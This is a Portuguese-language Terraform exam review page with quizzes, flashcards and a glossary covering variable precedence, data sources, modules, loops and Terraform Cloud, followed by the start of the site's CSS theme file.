      <p>Tipos suportados: primitivos (<code>string</code>, <code>number</code>, <code>bool</code>), coleções (<code>list</code>, <code>set</code>, <code>map</code>) e estruturais (<code>object</code>, <code>tuple</code>). <code>sensitive = true</code> oculta o valor da saída; <code>sensitive</code> em output também esconde nos logs.</p>

      <!-- ============================ PRECEDÊNCIA ============================ -->
      <h2 id="precedencia"><span class="h2-kicker">Pegadinha clássica</span>Precedência de variáveis (ordem de carregamento)</h2>
      <p>Quando a mesma variável é definida em vários lugares, o Terraform aplica uma <strong>ordem de precedência</strong>. Quem é carregado por último <strong>vence</strong>. Cai muito em prova:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Ordem (do menor → maior peso)</th><th>Fonte</th><th>Observação</th></tr></thead>
          <tbody>
            <tr><td>1 (mais fraco)</td><td><code>default</code> no bloco <code>variable</code></td><td>Valor de fallback.</td></tr>
            <tr><td>2</td><td>Variável de ambiente <code>TF_VAR_nome</code></td><td>Ex.: <code>TF_VAR_region=us-east-1</code>.</td></tr>
            <tr><td>3</td><td><code>terraform.tfvars</code></td><td>Carregado automaticamente.</td></tr>
            <tr><td>4</td><td><code>*.auto.tfvars</code> (ordem alfabética)</td><td>Carregados automaticamente.</td></tr>
            <tr><td>5 (mais forte)</td><td><code>-var</code> e <code>-var-file</code> na linha de comando</td><td>Sempre vencem (a última flag na linha prevalece).</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: a CLI vence o tfvars</span>
        <p>Se a variável estiver no <code>terraform.tfvars</code> <strong>e</strong> for passada com <code>-var</code> na linha de comando, <strong>a CLI vence</strong>. O <code>default</code> é o mais fraco de todos; <code>TF_VAR_</code> perde para os arquivos <code>.tfvars</code>; e a linha de comando bate todos.</p>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">A variável <code>region</code> tem <code>default = "us-west-2"</code>, está como <code>region = "us-east-1"</code> no <code>terraform.tfvars</code>, e você roda <code>terraform apply -var="region=eu-west-1"</code>. Qual valor é usado?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span><code>us-west-2</code> — o default sempre prevalece.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span><code>us-east-1</code> — o tfvars tem prioridade máxima.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Erro — não se pode definir a variável em mais de um lugar.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span><code>eu-west-1</code> — a flag <code>-var</code> da linha de comando vence todas as demais fontes.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A ordem é: <code>default</code> &lt; <code>TF_VAR_</code> &lt; <code>terraform.tfvars</code> &lt; <code>*.auto.tfvars</code> &lt; <strong><code>-var</code>/<code>-var-file</code> (CLI)</strong>. A CLI é o mais forte → <code>eu-west-1</code>. (A) e (B) erram a precedência; (C) é falso — definir em vários lugares é permitido e resolvido pela precedência.</div>
      </div>

      <!-- ============================ DATA & LOCALS ============================ -->
      <h2 id="data-locals"><span class="h2-kicker">Aula 5 · Configuração</span>Data Sources & Locals</h2>
      <p>Três coisas que a prova adora confundir: <strong>variable</strong> (entrada externa), <strong>local</strong> (valor calculado interno) e <strong>data source</strong> (consulta read-only à infra existente).</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Bloco</th><th>O que é</th><th>Direção / efeito</th></tr></thead>
          <tbody>
            <tr><td><code>variable</code></td><td><strong>Entrada</strong> parametrizável da config.</td><td>Vem de fora (CLI, tfvars, env). Não cria infra.</td></tr>
            <tr><td><code>local</code></td><td><strong>Valor nomeado interno</strong> (expressão calculada).</td><td>Reutilização/DRY dentro do módulo. Não cria infra.</td></tr>
            <tr><td><code>data</code> (data source)</td><td><strong>Consulta read-only</strong> a recursos que já existem.</td><td><strong>Lê</strong>, não cria/altera (ex.: buscar a AMI mais recente).</td></tr>
            <tr><td><code>resource</code></td><td>Objeto de infra <strong>gerenciado</strong>.</td><td><strong>Cria/atualiza/destrói</strong> o recurso real.</td></tr>
          </tbody>
        </table>
      </div>

      <pre><div class="code-head"><span class="lang">hcl</span></div><code><span class="c-com"># data: LÊ a AMI mais recente (não cria nada)</span>
<span class="c-key">data</span> <span class="c-str">"aws_ami"</span> <span class="c-str">"ubuntu"</span> {
  most_recent = <span class="c-kw">true</span>
  owners      = [<span class="c-str">"099720109477"</span>]
  filter {
    name   = <span class="c-str">"name"</span>
    values = [<span class="c-str">"ubuntu/images/*-22.04-amd64-server-*"</span>]
  }
}

<span class="c-key">locals</span> {
  name_prefix = <span class="c-str">"prod-web"</span>
  common_tags = { Env = <span class="c-str">"prod"</span>, Team = <span class="c-str">"infra"</span> }
}

<span class="c-key">resource</span> <span class="c-str">"aws_instance"</span> <span class="c-str">"web"</span> {
  ami           = data.aws_ami.ubuntu.id   <span class="c-com"># usa o data source</span>
  instance_type = var.instance_type
  tags          = local.common_tags
}</code></pre>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: data ≠ resource</span>
        <p>Um <strong>data source</strong> (<code>data "aws_ami"</code>) <strong>consulta</strong> algo que já existe — ele NÃO cria nem destrói nada. Um <strong>resource</strong> (<code>resource "aws_instance"</code>) é gerenciado pelo Terraform e entra no <code>destroy</code>. Alternativa que diz "data source cria o recurso" está errada.</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Você precisa referenciar uma AMI da AWS que já existe na conta, sem gerenciá-la pelo Terraform. Qual bloco usar?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Um <code>resource "aws_ami"</code>, pois todo objeto da AWS é um resource.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Um <code>data "aws_ami"</code> — data source faz consulta read-only sem criar/gerenciar o objeto.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Uma <code>variable</code> do tipo string com o ID hardcoded é a única forma.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Um <code>local</code>, pois locals consultam a API do provider.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> <strong>Data source</strong> é exatamente para <em>ler</em> recursos existentes sem gerenciá-los. (A) usaria um resource e tentaria gerenciar/criar; (C) é possível mas frágil (e não é "a única forma"); (D) <code>local</code> só calcula expressões, não consulta APIs.</div>
      </div>

      <!-- ============================ MÓDULOS ============================ -->
      <h2 id="modulos"><span class="h2-kicker">Aula 6 · Reúso</span>Módulos</h2>
      <p>Um <span class="lead-term">módulo</span> é um conjunto de arquivos <code>.tf</code> em um diretório — a unidade de <strong>reúso e empacotamento</strong> de infra. Todo diretório de trabalho é o <strong>root module</strong>; ele pode chamar <strong>child modules</strong>.</p>
      <div class="card reveal">
        <h4>Anatomia de uma chamada de módulo</h4>
        <ul>
          <li><strong><code>source</code>:</strong> de onde vem o módulo — caminho local (<code>./modules/vpc</code>), Git, ou o <strong>Terraform Registry</strong> (<code>terraform-aws-modules/vpc/aws</code>).</li>
          <li><strong><code>version</code>:</strong> restrição de versão (só para registry/sources versionados). Fixar versão evita quebras.</li>
          <li><strong>inputs:</strong> as variáveis que você passa ao módulo.</li>
          <li><strong>outputs:</strong> os valores que o módulo expõe de volta (<code>module.vpc.vpc_id</code>).</li>
        </ul>
      </div>

      <pre><div class="code-head"><span class="lang">hcl</span></div><code><span class="c-key">module</span> <span class="c-str">"vpc"</span> {
  source  = <span class="c-str">"terraform-aws-modules/vpc/aws"</span>
  version = <span class="c-str">"5.8.1"</span>          <span class="c-com"># fixa a versão</span>

  name = <span class="c-str">"prod-vpc"</span>
  cidr = <span class="c-str">"10.0.0.0/16"</span>
}

<span class="c-com"># consumindo um output do módulo</span>
<span class="c-key">resource</span> <span class="c-str">"aws_instance"</span> <span class="c-str">"web"</span> {
  subnet_id = module.vpc.public_subnets[0]
}</code></pre>

      <div class="callout reveal">
        <span class="tag">💡 Módulos = DRY de infra</span>
        <p>Módulos permitem encapsular um padrão (VPC, cluster, bucket com políticas) e reutilizá-lo em dev/stage/prod com inputs diferentes — o "Don't Repeat Yourself" aplicado à infraestrutura. O <strong>Terraform Registry</strong> publica módulos públicos e privados versionados.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Ao consumir um módulo do Terraform Registry, qual a importância de fixar o argumento <code>version</code>?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>É obrigatório para qualquer <code>source</code>, inclusive caminhos locais.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Define a versão do provider AWS automaticamente.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Garante reprodutibilidade: evita que uma atualização do módulo quebre sua infra de forma inesperada.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Não tem efeito — o Terraform sempre usa a última versão.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Fixar <code>version</code> trava o módulo numa versão conhecida, garantindo <strong>reprodutibilidade</strong>. (A) é falso: <code>version</code> só vale para sources versionados (registry/git tag), não para caminhos locais; (B) confunde com <code>required_providers</code>; (D) é o oposto do correto.</div>
      </div>

      <!-- ============================ LOOPS ============================ -->
      <h2 id="loops"><span class="h2-kicker">Aula 7 · Lógica</span>Loops & expressões</h2>
      <p>O par mais cobrado: <span class="lead-term">count</span> × <span class="lead-term">for_each</span>. Ambos criam múltiplas instâncias de um recurso, mas a forma como o Terraform <strong>indexa no state</strong> muda tudo.</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Critério</th><th><code>count</code></th><th><code>for_each</code></th></tr></thead>
          <tbody>
            <tr><td><strong>Entrada</strong></td><td>Um número.</td><td>Um <code>map</code> ou <code>set</code> de strings.</td></tr>
            <tr><td><strong>Índice no state</strong></td><td>Posicional: <code>[0]</code>, <code>[1]</code>…</td><td>Por chave: <code>["web"]</code>, <code>["db"]</code>.</td></tr>
            <tr><td><strong>Remover um item do meio</strong></td><td>⚠ Reindexação: tudo após o removido é <strong>recriado/deslocado</strong>.</td><td>Estável: só o item da chave removida é afetado.</td></tr>
            <tr><td><strong>Quando usar</strong></td><td>N cópias idênticas/condicional (0 ou 1).</td><td>Coleção de itens distintos identificados por chave.</td></tr>
          </tbody>
        </table>
      </div>

      <pre><div class="code-head"><span class="lang">hcl</span></div><code><span class="c-com"># count — N cópias indexadas por posição</span>
<span class="c-key">resource</span> <span class="c-str">"aws_instance"</span> <span class="c-str">"app"</span> {
  count         = <span class="c-str">3</span>
  instance_type = <span class="c-str">"t3.micro"</span>
}

<span class="c-com"># for_each — uma por chave do map (índice estável)</span>
<span class="c-key">resource</span> <span class="c-str">"aws_instance"</span> <span class="c-str">"named"</span> {
  for_each      = { web = <span class="c-str">"t3.small"</span>, db = <span class="c-str">"t3.medium"</span> }
  instance_type = each.value
  tags          = { Name = each.key }
}</code></pre>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: por que preferir for_each</span>
        <p>Com <code>count</code>, remover um item <strong>no meio</strong> da lista faz o Terraform <strong>reindexar</strong> — os recursos seguintes "deslizam" de índice e são destruídos/recriados (efeito colateral perigoso). Com <code>for_each</code> a chave é estável, então só o item removido é afetado. Por isso a recomendação: <strong>count para 0/1 ou cópias idênticas; for_each para coleções nomeadas</strong>.</p>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Você gerencia 5 buckets distintos. Removendo um do meio da lista, por que <code>for_each</code> é preferível a <code>count</code>?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Porque <code>count</code> não permite mais de 3 recursos.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Porque <code>for_each</code> é imperativo e <code>count</code> é declarativo.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Não há diferença prática; ambos indexam por chave de string.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Porque <code>count</code> indexa por posição: remover do meio reindexa e recria recursos seguintes; <code>for_each</code> usa chaves estáveis, afetando só o item removido.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O ponto é a <strong>indexação no state</strong>: <code>count</code> usa índice posicional (reindexa ao remover do meio); <code>for_each</code> usa chave estável. (A) <code>count</code> aceita qualquer número; (B) ambos são declarativos; (C) só o <code>for_each</code> indexa por chave — <code>count</code> indexa por posição.</div>
      </div>

      <p>Além dos loops de recurso, o HCL tem <strong>for expressions</strong> (transformar listas/maps), <strong>dynamic blocks</strong> (gerar blocos repetidos dentro de um recurso) e <strong>conditionals</strong> (<code>cond ? a : b</code>):</p>
      <pre><div class="code-head"><span class="lang">hcl</span></div><code><span class="c-com"># for expression: maiúsculas de cada nome</span>
upper_names = [<span class="c-kw">for</span> n <span class="c-kw">in</span> var.names : upper(n)]

<span class="c-com"># conditional</span>
instance_type = var.is_prod ? <span class="c-str">"t3.large"</span> : <span class="c-str">"t3.micro"</span>

<span class="c-com"># dynamic block: gera N ingress rules</span>
<span class="c-key">dynamic</span> <span class="c-str">"ingress"</span> {
  for_each = var.ports
  content {
    from_port = ingress.value
    to_port   = ingress.value
    protocol  = <span class="c-str">"tcp"</span>
  }
}</code></pre>

      <!-- ============================ META-ARGUMENTS ============================ -->
      <h2 id="meta"><span class="h2-kicker">Lógica</span>Meta-arguments: depends_on & lifecycle</h2>
      <p>Os <span class="lead-term">meta-arguments</span> são argumentos que qualquer bloco <code>resource</code> aceita, independentemente do provider: <code>count</code>, <code>for_each</code>, <code>provider</code>, <code>depends_on</code> e <code>lifecycle</code>.</p>
      <div class="card reveal">
        <h4>Os dois que mais caem</h4>
        <ul>
          <li><strong><code>depends_on</code>:</strong> declara dependência <em>explícita</em> quando o Terraform não consegue inferi-la por referência. Use só quando necessário — prefira dependências implícitas.</li>
          <li><strong><code>lifecycle</code>:</strong> controla o ciclo de vida: <code>create_before_destroy</code> (cria o novo antes de destruir o velho), <code>prevent_destroy</code> (bloqueia destruição acidental) e <code>ignore_changes</code> (ignora mudanças externas em certos atributos).</li>
        </ul>
      </div>

      <!-- ============================ AWS ============================ -->
      <h2 id="aws"><span class="h2-kicker">Aula 8 · Prática</span>Criando infra com AWS</h2>
      <p>O fluxo prático junta tudo: declarar o provider, descrever os recursos e rodar <code>init → plan → apply</code>. As dependências entre recursos são, na maioria, <strong>implícitas</strong> — surgem das <em>referências</em> de um recurso a outro.</p>

      <pre><div class="code-head"><span class="lang">hcl</span></div><code><span class="c-key">resource</span> <span class="c-str">"aws_vpc"</span> <span class="c-str">"main"</span> {
  cidr_block = <span class="c-str">"10.0.0.0/16"</span>
}

<span class="c-key">resource</span> <span class="c-str">"aws_subnet"</span> <span class="c-str">"public"</span> {
  vpc_id     = aws_vpc.main.id   <span class="c-com"># dependência IMPLÍCITA</span>
  cidr_block = <span class="c-str">"10.0.1.0/24"</span>
}

<span class="c-key">resource</span> <span class="c-str">"aws_instance"</span> <span class="c-str">"web"</span> {
  ami           = data.aws_ami.ubuntu.id
  instance_type = <span class="c-str">"t3.micro"</span>
  subnet_id     = aws_subnet.public.id
}

<span class="c-key">resource</span> <span class="c-str">"aws_s3_bucket"</span> <span class="c-str">"assets"</span> {
  bucket = <span class="c-str">"prod-assets-bucket"</span>
}</code></pre>

      <div class="callout reveal">
        <span class="tag">💡 Dependência implícita × explícita</span>
        <p>Quando o <code>aws_subnet</code> referencia <code>aws_vpc.main.id</code>, o Terraform <strong>infere</strong> que a VPC deve existir primeiro — é uma <strong>dependência implícita</strong> (o caso normal). Só use <code>depends_on</code> (<strong>explícita</strong>) quando há uma dependência real que <em>não</em> aparece como referência no código.</p>
      </div>

      <div class="diagram reveal">
        <div class="flow" style="gap:6px;flex-wrap:wrap">
          <div class="node">escrever <code>.tf</code></div>
          <span class="arrow-h">→</span>
          <div class="node">init</div>
          <span class="arrow-h">→</span>
          <div class="node">plan<br><small style="color:var(--text-2)">revisar diff</small></div>
          <span class="arrow-h">→</span>
          <div class="node accent">apply<br><small style="color:var(--text-2)">cria infra</small></div>
          <span class="arrow-h">→</span>
          <div class="node">destroy</div>
        </div>
        <div class="legend"><span><span class="sw" style="background:var(--accent)"></span> O <b>apply</b> só executa após o plan ser revisado/confirmado; o grafo de dependências define a ordem real.</span></div>
      </div>

      <!-- ============================ TF CLOUD ============================ -->
      <h2 id="tfcloud"><span class="h2-kicker">Aula 9 · Plataforma</span>Terraform Cloud</h2>
      <p>O <span class="lead-term">Terraform Cloud</span> (HCP Terraform) é a plataforma gerenciada da HashiCorp que executa o Terraform de forma remota, centralizando state, runs e políticas para equipes.</p>
      <div class="card reveal">
        <h4>O que o Terraform Cloud entrega</h4>
        <ul>
          <li><strong>Remote runs:</strong> <code>plan</code>/<code>apply</code> rodam em runners gerenciados, não na máquina do dev.</li>
          <li><strong>Remote state:</strong> state armazenado, cifrado, versionado e com locking nativo.</li>
          <li><strong>VCS-driven workflow:</strong> conecta a um repositório (GitHub/GitLab); um push dispara o <code>plan</code> automaticamente.</li>
          <li><strong>Workspaces:</strong> no TF Cloud, cada workspace é um <strong>ambiente isolado</strong> com seu próprio state e variáveis (mais amplo que o workspace da CLI).</li>
          <li><strong>Sentinel:</strong> <em>policy as code</em> — regras que validam o plan antes do apply (ex.: "proibir instância sem tag", "negar bucket público").</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: workspace CLI ≠ workspace TF Cloud</span>
        <p>O <strong>workspace da CLI</strong> (<code>terraform workspace</code>) só separa states <em>dentro do mesmo backend</em>. O <strong>workspace do Terraform Cloud</strong> é um conceito mais rico: ambiente completo com state, variáveis, runs e VCS próprios. A prova pode tentar tratá-los como idênticos.</p>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">No Terraform Cloud, qual recurso permite aplicar regras de governança (policy as code) que validam um plan antes do apply?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span><strong>Sentinel</strong> — framework de policy as code que avalia o plan e pode barrar o apply.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span><code>terraform validate</code> — pois valida regras de negócio da empresa.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>O backend S3, que aplica políticas de bucket ao state.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>O lock file <code>.terraform.lock.hcl</code>.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> <strong>Sentinel</strong> é o policy-as-code do TF Cloud/Enterprise, avaliado entre o <code>plan</code> e o <code>apply</code>. (B) <code>validate</code> só checa sintaxe/consistência da config, não políticas de governança; (C) o S3 guarda state, não aplica policy; (D) o lock file só fixa versões de provider.</div>
      </div>

      <!-- ============================ FLASHCARDS ============================ -->
      <h2 id="flashcards"><span class="h2-kicker">Auto-teste</span>Flashcards — clique para virar</h2>
      <p>Pense na resposta <strong>antes</strong> de clicar.</p>
      <div class="flashgrid reveal">
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é IaC e em que o Terraform é declarativo?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">IaC = infra definida em código versionável. Terraform é <strong>declarativo</strong>: você descreve o <strong>estado desejado</strong> e ele calcula os passos.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é o tfstate e por que existe?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">É o <strong>mapa config ↔ recursos reais</strong> (JSON). Existe para mapeamento, metadados/dependências, performance e detecção de <strong>drift</strong>.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Backend S3: quem faz o lock?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">O <strong>S3 guarda o state</strong>; uma tabela <strong>DynamoDB</strong> faz o <strong>state locking</strong> (impede apply simultâneo).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Ordem: init, plan, apply, destroy — o que cada um faz?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>init</strong> prepara (providers/backend); <strong>plan</strong> mostra o diff (não muda nada); <strong>apply</strong> executa; <strong>destroy</strong> desfaz.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Precedência de variáveis (do mais fraco ao mais forte)?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>default</strong> &lt; <strong>TF_VAR_</strong> &lt; <strong>terraform.tfvars</strong> &lt; <strong>*.auto.tfvars</strong> &lt; <strong>-var/-var-file (CLI)</strong>.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">variable × local × data — diferença?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>variable</strong> = entrada externa; <strong>local</strong> = valor calculado interno; <strong>data</strong> = consulta read-only à infra existente. Nenhum cria infra.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">count × for_each — quando usar cada um?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>count</strong> (índice posicional) para 0/1 ou cópias idênticas; <strong>for_each</strong> (chave estável) para coleções nomeadas — evita reindexação ao remover do meio.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é um data source?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Bloco <strong>read-only</strong> que <strong>consulta</strong> recursos existentes (ex.: AMI mais recente). NÃO cria nem destrói nada.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que faz <code>terraform import</code>?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Traz um recurso <strong>existente</strong> (criado fora) para o <strong>state</strong>, sem recriá-lo. Oposto de <code>state rm</code>.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q"><code>state rm</code> destrói o recurso real?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Não.</strong> Remove apenas do <strong>state</strong> (Terraform "esquece"); o recurso na nuvem continua. Quem destrói é o <code>destroy</code>.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Para que servem os módulos?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Empacotar e <strong>reutilizar</strong> infra (DRY). Têm <strong>source</strong>, <strong>version</strong>, <strong>inputs</strong> e <strong>outputs</strong>; root module chama child modules.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Sentinel no Terraform Cloud — o que é?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Policy as code</strong>: regras avaliadas entre o <strong>plan</strong> e o <strong>apply</strong> para impor governança (ex.: barrar bucket público).</div></div>
        </div></div>
      </div>

      <!-- ============================ GLOSSÁRIO ============================ -->
      <h2 id="glossario"><span class="h2-kicker">Referência rápida</span>Glossário</h2>
      <dl class="glossary reveal">
        <div class="gloss-item"><dt>IaC</dt><dd>Infrastructure as Code: provisionar infra via arquivos de configuração versionáveis.</dd></div>
        <div class="gloss-item"><dt>HCL</dt><dd>HashiCorp Configuration Language: a linguagem declarativa do Terraform.</dd></div>
        <div class="gloss-item"><dt>Provider</dt><dd>Plugin que ensina o Terraform a falar com a API de um serviço (AWS, Azure…).</dd></div>
        <div class="gloss-item"><dt>Backend</dt><dd>Define onde o state é guardado e como as operações rodam (local × remote).</dd></div>
        <div class="gloss-item"><dt>State (tfstate)</dt><dd>Mapa JSON entre a config e os recursos reais; pode conter segredos.</dd></div>
        <div class="gloss-item"><dt>State locking</dt><dd>Trava que impede dois <code>apply</code> simultâneos (S3 + DynamoDB, ou nativo no TF Cloud).</dd></div>
        <div class="gloss-item"><dt>Drift</dt><dd>Diferença entre o estado real e o esperado pelo state/config.</dd></div>
        <div class="gloss-item"><dt>Plan</dt><dd>Execution plan: o diff de mudanças, sem alterar a infra.</dd></div>
        <div class="gloss-item"><dt>Resource</dt><dd>Objeto de infra gerenciado pelo Terraform (criado/atualizado/destruído).</dd></div>
        <div class="gloss-item"><dt>Data source</dt><dd>Consulta read-only a recursos existentes; não gerencia o objeto.</dd></div>
        <div class="gloss-item"><dt>Local</dt><dd>Valor nomeado interno (expressão calculada) para reúso dentro do módulo.</dd></div>
        <div class="gloss-item"><dt>Módulo</dt><dd>Conjunto de <code>.tf</code> reutilizável; tem source, version, inputs e outputs.</dd></div>
        <div class="gloss-item"><dt>count × for_each</dt><dd>Loops de recurso: count indexa por posição; for_each por chave estável.</dd></div>
        <div class="gloss-item"><dt>Sentinel</dt><dd>Policy as code do Terraform Cloud/Enterprise, avaliada antes do apply.</dd></div>
      </dl>

      <!-- ============================ PEGADINHAS ============================ -->
      <h2 id="pegadinhas"><span class="h2-kicker">Véspera da prova</span>Pegadinhas & checklist final</h2>
      <div class="callout exam reveal">
        <span class="tag">🎯 Releia antes de entregar a prova</span>
        <ul>
          <li>Terraform é <strong>declarativo</strong> (estado desejado) e <strong>idempotente</strong>; ele monta um <strong>DAG</strong> e infere a ordem.</li>
          <li><strong>Terraform × CloudFormation</strong>: ambos declarativos, mas Terraform é multi-cloud e CFN é só AWS.</li>
          <li><strong>Terraform × Ansible</strong>: Terraform provisiona infra com state; Ansible é configuration management procedural.</li>
          <li>O <strong>tfstate</strong> mapeia config ↔ recursos reais e <strong>pode conter segredos</strong> — nunca commitar.</li>
          <li><strong>Remote backend</strong> habilita compartilhamento + <strong>state locking</strong> (S3 guarda; <strong>DynamoDB</strong> faz o lock).</li>
          <li>Fluxo: <strong>init → plan → apply → destroy</strong>. O <code>plan</code> NÃO altera infra; o <code>apply</code> altera.</li>
          <li><code>state rm</code> remove do state (não destrói o recurso real); <code>import</code> faz o oposto.</li>
          <li>Precedência: <strong>default &lt; TF_VAR_ &lt; tfvars &lt; *.auto.tfvars &lt; CLI (-var)</strong> — a CLI vence.</li>
          <li><strong>variable</strong> = entrada; <strong>local</strong> = calculado interno; <strong>data</strong> = consulta read-only; <strong>resource</strong> = gerenciado.</li>
          <li><strong>count</strong> = índice posicional (reindexa ao remover do meio); <strong>for_each</strong> = chave estável.</li>
          <li>Módulos: <strong>source</strong> + <strong>version</strong> (fixar = reprodutibilidade) + inputs/outputs.</li>
          <li>Dependência <strong>implícita</strong> (referência) é o normal; <strong>depends_on</strong> só quando não há referência.</li>
          <li><strong>Terraform Cloud</strong>: remote runs, VCS-driven, remote state e <strong>Sentinel</strong> (policy as code).</li>
        </ul>
      </div>

      <footer>
        <div class="nav-prev-next">
          <a href="clean-architecture.html"><div class="dir">← Tópico anterior</div><div class="ttl">02 · Clean Architecture</div></a>
          <a href="index.html#topicos" class="next"><div class="dir">Próximo tópico →</div><div class="ttl">Escolher no Hub</div></a>
        </div>
        <div>Tópico 03 · Terraform · material de revisão para a prova final. Base: documentação oficial HashiCorp Terraform.</div>
      </footer>

    </div>
  </main>
</div>
<script src="assets/study.js"></script>
</body>
</html>
</file>
<file: assets/theme.css>
/* ============================================================
   Pós — Arquitetura de Software · Material de Revisão
   Tema dark editorial-acadêmico · acento carmim
   Compartilhado por todas as páginas sob
   docs/learning/pos-arquitetura-software/
   ============================================================ */

:root {
  /* Surfaces — quase-preto frio com leve viés azulado */
  --bg-0: #0b0c10;          /* fundo da página */
  --bg-1: #13151c;          /* card / painel */
  --bg-2: #191c25;          /* painel elevado, cabeçalho de código */
  --bg-3: #222633;          /* hover, inset */
  --bg-code: #0d0e14;       /* blocos de código */

  /* Bordas */
  --border: #262a37;
  --border-strong: #353b4d;

  /* Texto */
  --text-0: #edeef3;        /* primário */
  --text-1: #a9afc2;        /* secundário */
  --text-2: #6c7387;        /* esmaecido */

  /* Acentos — carmim/magenta da identidade da pós */
  --accent: #e91e63;        /* carmim principal */
  --accent-soft: #ff6090;   /* rosa claro p/ títulos h3, gradiente */
  --accent-deep: #ad1457;   /* carmim profundo */
  --accent-2: #6aa9ff;      /* azul frio — links/info */
  --accent-3: #38d39f;      /* verde — sucesso/correto */
  --accent-warn: #e8b339;   /* âmbar — atenção/pegadinha */
  --accent-danger: #ef5e6f; /* vermelho — erro/refutado */

  /* Glow */
  --glow-accent: rgba(233, 30, 99, 0.28);

  /* Tipografia — display serifado editorial + corpo sans + mono */
  --font-display: "Playfair Display", "Georgia", "Times New Roman", serif;
  --font-sans: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --font-mono: "JetBrains Mono", "SF Mono", "Fira Code", Menlo, Consolas, monospace;

  /* Espaçamento / raio */
  --radius: 14px;
  --radius-sm: 9px;
  --maxw: 980px;

  --shadow: 0 10px 34px rgba(0, 0, 0, 0.5);
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; }

body {
  margin: 0;
  background:
    radial-gradient(1200px 620px at 82% -12%, rgba(233, 30, 99, 0.10), transparent 60%),
    radial-gradient(1000px 520px at -12% 8%, rgba(106, 169, 255, 0.06), transparent 55%),
    var(--bg-0);
  color: var(--text-0);
  font-family: var(--font-sans);
  font-size: 16px;
  line-height: 1.68;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

/* ---------- Layout ---------- */
.layout { display: flex; min-height: 100vh; }

.sidebar {
  width: 286px;
  flex-shrink: 0;
  position: sticky;
  top: 0;
  align-self: flex-start;
  height: 100vh;
  overflow-y: auto;
  padding: 30px 22px;
  border-right: 1px solid var(--border);
  background: linear-gradient(180deg, var(--bg-1), var(--bg-0));
}

